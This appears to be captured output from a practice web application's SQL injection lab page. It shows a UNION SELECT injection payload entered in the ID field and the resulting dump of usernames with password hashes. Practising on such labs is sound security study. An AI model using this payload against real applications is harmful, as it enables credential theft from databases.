 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99